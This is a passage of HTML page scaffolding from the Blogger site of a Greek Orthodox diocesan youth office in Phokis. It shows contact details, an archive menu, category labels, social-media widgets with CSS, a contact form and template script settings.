<h2 class='title'>ΕΠΙΚΟΙΝΩΝΙΑ</h2>
<div class='widget-content'>
<span><span style="font-weight:bold;">Γραφείο Νεότητας Ιεράς Μητροπόλεως Φωκίδος, Έδρα: Αγ. Θεοδώρων 19 Άμφισσα 33100  τηλ. 2265028224, Γραφείο: Ι.Ν.Αγίου Γεωργίου Ευπάλιο Δωρίδος 33056 τηλ. 2634044381 </span> <br />Υπεύθυνος: Αρχιμ. Αυγουστίνος Σύρρος <br />e-mail:info.grnef@gmail.com <br /></span>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ΤΟ ΑΡΧΕΙΟ ΜΑΣ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ΤΟ ΑΡΧΕΙΟ ΜΑΣ</option>
<option value='https://www.neotitafokid.gr/2023/10/'>Οκτωβρίου (2)</option>
<option value='https://www.neotitafokid.gr/2023/09/'>Σεπτεμβρίου (2)</option>
<option value='https://www.neotitafokid.gr/2023/08/'>Αυγούστου (2)</option>
<option value='https://www.neotitafokid.gr/2023/07/'>Ιουλίου (9)</option>
<option value='https://www.neotitafokid.gr/2023/06/'>Ιουνίου (3)</option>
<option value='https://www.neotitafokid.gr/2023/05/'>Μαΐου (9)</option>
<option value='https://www.neotitafokid.gr/2023/04/'>Απριλίου (9)</option>
<option value='https://www.neotitafokid.gr/2023/03/'>Μαρτίου (31)</option>
<option value='https://www.neotitafokid.gr/2023/02/'>Φεβρουαρίου (23)</option>
<option value='https://www.neotitafokid.gr/2023/01/'>Ιανουαρίου (21)</option>
<option value='https://www.neotitafokid.gr/2022/12/'>Δεκεμβρίου (13)</option>
<option value='https://www.neotitafokid.gr/2022/11/'>Νοεμβρίου (21)</option>
<option value='https://www.neotitafokid.gr/2022/10/'>Οκτωβρίου (13)</option>
<option value='https://www.neotitafokid.gr/2022/09/'>Σεπτεμβρίου (11)</option>
<option value='https://www.neotitafokid.gr/2022/08/'>Αυγούστου (3)</option>
<option value='https://www.neotitafokid.gr/2022/07/'>Ιουλίου (5)</option>
<option value='https://www.neotitafokid.gr/2022/06/'>Ιουνίου (1)</option>
<option value='https://www.neotitafokid.gr/2022/05/'>Μαΐου (13)</option>
<option value='https://www.neotitafokid.gr/2022/04/'>Απριλίου (17)</option>
<option value='https://www.neotitafokid.gr/2022/03/'>Μαρτίου (27)</option>
<option value='https://www.neotitafokid.gr/2022/02/'>Φεβρουαρίου (18)</option>
<option value='https://www.neotitafokid.gr/2022/01/'>Ιανουαρίου (16)</option>
<option value='https://www.neotitafokid.gr/2021/12/'>Δεκεμβρίου (8)</option>
<option value='https://www.neotitafokid.gr/2021/11/'>Νοεμβρίου (16)</option>
<option value='https://www.neotitafokid.gr/2021/10/'>Οκτωβρίου (23)</option>
<option value='https://www.neotitafokid.gr/2021/09/'>Σεπτεμβρίου (15)</option>
<option value='https://www.neotitafokid.gr/2021/08/'>Αυγούστου (7)</option>
<option value='https://www.neotitafokid.gr/2021/07/'>Ιουλίου (3)</option>
<option value='https://www.neotitafokid.gr/2021/06/'>Ιουνίου (4)</option>
<option value='https://www.neotitafokid.gr/2021/05/'>Μαΐου (5)</option>
<option value='https://www.neotitafokid.gr/2021/04/'>Απριλίου (21)</option>
<option value='https://www.neotitafokid.gr/2021/03/'>Μαρτίου (26)</option>
<option value='https://www.neotitafokid.gr/2021/02/'>Φεβρουαρίου (23)</option>
<option value='https://www.neotitafokid.gr/2021/01/'>Ιανουαρίου (35)</option>
<option value='https://www.neotitafokid.gr/2020/12/'>Δεκεμβρίου (22)</option>
<option value='https://www.neotitafokid.gr/2020/11/'>Νοεμβρίου (23)</option>
<option value='https://www.neotitafokid.gr/2020/10/'>Οκτωβρίου (23)</option>
<option value='https://www.neotitafokid.gr/2020/09/'>Σεπτεμβρίου (28)</option>
<option value='https://www.neotitafokid.gr/2020/08/'>Αυγούστου (7)</option>
<option value='https://www.neotitafokid.gr/2020/07/'>Ιουλίου (9)</option>
<option value='https://www.neotitafokid.gr/2020/06/'>Ιουνίου (1)</option>
<option value='https://www.neotitafokid.gr/2020/05/'>Μαΐου (2)</option>
<option value='https://www.neotitafokid.gr/2020/04/'>Απριλίου (111)</option>
<option value='https://www.neotitafokid.gr/2020/03/'>Μαρτίου (13)</option>
<option value='https://www.neotitafokid.gr/2020/02/'>Φεβρουαρίου (15)</option>
<option value='https://www.neotitafokid.gr/2020/01/'>Ιανουαρίου (12)</option>
<option value='https://www.neotitafokid.gr/2019/12/'>Δεκεμβρίου (17)</option>
<option value='https://www.neotitafokid.gr/2019/11/'>Νοεμβρίου (9)</option>
<option value='https://www.neotitafokid.gr/2019/10/'>Οκτωβρίου (4)</option>
<option value='https://www.neotitafokid.gr/2019/09/'>Σεπτεμβρίου (5)</option>
<option value='https://www.neotitafokid.gr/2019/08/'>Αυγούστου (1)</option>
<option value='https://www.neotitafokid.gr/2019/02/'>Φεβρουαρίου (1)</option>
<option value='https://www.neotitafokid.gr/2019/01/'>Ιανουαρίου (3)</option>
<option value='https://www.neotitafokid.gr/2018/12/'>Δεκεμβρίου (2)</option>
<option value='https://www.neotitafokid.gr/2018/01/'>Ιανουαρίου (1)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.neotitafokid.gr/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/GrNeF/' title='facebook'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pat.augoustinos/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Label' data-version='1' id='Label3'>
<h2>ΕΤΙΚΕΤΕΣ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/18-40%20%CE%95%CE%A4%CE%A9%CE%9D'>18-40 ΕΤΩΝ</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΑΘΛΗΤΙΚΑ</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%91%CE%A3%CE%A4%CE%95%CE%99%CE%91'>ΑΣΤΕΙΑ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΒΙΒΛΙΑ</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F'>ΒΙΝΤΕΟ</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%92%CE%A1%CE%91%CE%94%CE%99%CE%9D%CE%97%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%97'>ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%94%CE%99%CE%91%CE%94%CE%99%CE%9A%CE%A4%CE%A5%CE%91%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%91'>ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%A9%CE%9D'>ΕΚΔΗΛΩΣΕΩΝ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9A%CE%94%CE%A1%CE%9F%CE%9C%CE%95%CE%A3'>ΕΚΔΡΟΜΕΣ</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9D%CE%A4%CE%A5%CE%A0%CE%91'>ΕΝΤΥΠΑ</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%A6%CE%97%CE%92%CE%99%CE%9A%CE%91'>ΕΦΗΒΙΚΑ</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%9F'>ΘΕΑΤΡΟ</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9A%CE%91%CE%A4%CE%97%CE%A7%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΚΑΤΗΧΗΤΙΚΑ</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A'>ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ</a>
<span class='label-count' dir='ltr'>(146)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5'>ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3'>ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a>
<span class='label-count' dir='ltr'>(136)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%9F%CE%A5%CE%A3%CE%99%CE%9A%CE%97'>ΜΟΥΣΙΚΗ</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9D%CE%95%CE%91'>ΝΕΑ</a>
<span class='label-count' dir='ltr'>(68)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9D%CE%95%CE%A9%CE%9D%20%CE%95%CE%A5%CE%A0%CE%91%CE%9B%CE%99%CE%9F%CE%A5'>ΝΕΩΝ ΕΥΠΑΛΙΟΥ</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9F%CE%A1%CE%98%CE%9F%CE%94%CE%9F%CE%9E%CE%97%20%CE%9A%CE%91%CE%A4%CE%97%CE%A7%CE%97%CE%A3%CE%97'>ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A'>ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5'>ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3'>ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΡΟΥΣΙΑΣΕΙΣ</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%9D%CE%95%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%9A%CE%91'>ΠΝΕΥΜΑΤΙΚΑ</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%95%CE%A3%20%CE%A6%CE%91%CE%93%CE%97%CE%A4%CE%9F%CE%A5'>ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%A1%CE%A9%CE%99%CE%9D%CE%97%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%97'>ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A4%CE%91%CE%99%CE%9D%CE%99%CE%91'>ΤΑΙΝΙΑ</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A4%CE%99%20%CE%95%CE%99%CE%9D%CE%91%CE%99%20%CE%97%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%97'>ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91'>ΦΙΛΟΞΕΝΙΑ</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3'>ΦΩΤΟΓΡΑΦΙΕΣ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%95%CE%A3'>ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3%20%CE%9D%CE%95%CE%A9%CE%9D%20%CE%93%CE%91%CE%9B%CE%91%CE%9E%CE%99%CE%94%CE%99%CE%9F%CE%A5'>ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3%20%CE%9D%CE%95%CE%A9%CE%9D%20%CE%95%CE%A1%CE%91%CE%A4%CE%95%CE%99%CE%9D%CE%97%CE%A3'>ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/BINTEO'>BINTEO</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/NEA'>NEA</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/Quiz'>Quiz</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ ΣΤΑ Social Media</h2>
<div class='widget-content'>
<div class="social-counter-man">

      <a class="count facebook" href="https://www.facebook.com/GrNeF/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>1.6k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <!--<a class="count twitter" href="#">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a> -->
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCkw1_7aRYBB6jtIOyRY9DdQ">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>520</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter-man{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #ececec;
  margin: 11px;
}
.count p span{
  color: #aaa;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>ΠΡΟΣΦΑΤΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="tagpost" data-label="ΝΕΑ" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="author" src="" srcset="" class="" height="85" width="85" />Γραφείο Νεότητας Ιεράς Μητροπόλεως Φωκίδος,
<br /><a href="https://neotita-imfokid.blogspot.com/p/blog-page_85.html" style="
    color: #0288d1;
">Περισσότερα&#8594;</a></p>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>ΚΑΤΗΓΟΡΙΕΣ</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΑΘΛΗΤΙΚΑ</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%A9%CE%9D'>ΕΚΔΗΛΩΣΕΩΝ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9A%CE%91%CE%A4%CE%97%CE%A7%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΚΑΤΗΧΗΤΙΚΑ</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%9D%CE%95%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%9A%CE%91'>ΠΝΕΥΜΑΤΙΚΑ</a>
<span dir='ltr'>(15)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#00a7fe;' target='_blank'>Blogspot</a>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCHFbY7gjfrtcRgCrrRrkMpulLmjkTrLjQ2CVHaDTZqMgd0CJDxEpy89d2p40LDDeANEJssPEGarD_b8nzyMkN8FWDxeK7voUFOhA7ZRR-gNAUHhsmn4sCL6R1ZRUAnvmvGJCdAeEH4gc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
